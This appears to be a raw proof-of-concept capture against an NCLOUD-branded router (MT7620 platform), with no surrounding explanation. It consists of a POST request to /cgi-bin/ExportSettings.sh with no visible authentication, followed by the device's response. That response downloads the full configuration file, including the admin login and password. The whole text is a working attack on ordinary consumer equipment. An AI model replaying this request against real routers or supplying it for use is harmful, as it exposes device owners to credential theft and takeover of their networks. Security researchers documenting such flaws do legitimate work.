 POST /cgi-bin/ExportSettings.sh HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Export=Salvar
HTTP/1.0 200 OK
Pragma: no-cache\n
Cache-control: no-cache\n
Content-type: application/octet-stream
Content-Transfer-Encoding: binary
Content-Disposition: attachment; filename="NCLOUD_config.dat"
#The following line must not be removed.
Default
WebInit=1
HostName=WORKGROUP
customer_type=NCLOUD
Login=admin
Password=admin
OperationMode=1
Platform=MT7620
BridgeMode=0
LanguageType=pt
FirstWizard=1
ping_flag=0
wizard_mode=init
wizard_url=www.google.com